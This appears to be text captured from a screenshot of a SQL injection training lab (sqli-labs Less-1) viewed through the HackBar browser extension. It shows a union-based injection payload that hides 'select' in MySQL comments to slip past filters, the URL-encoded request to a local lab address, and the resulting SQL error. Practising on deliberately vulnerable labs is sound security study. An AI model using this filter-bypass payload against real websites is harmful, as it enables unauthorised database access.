 Welcome Dhakkan
SELECT * FROM users WHERE id='1' union/*//*//*!834790980select*/ 1,2,3-- -' LIMIT 0,1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2,3-- -' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.59/sqli/Less-1/?id=1%27%20union/*//*//*!834790980select*/%201,2,3--%20-
Split URL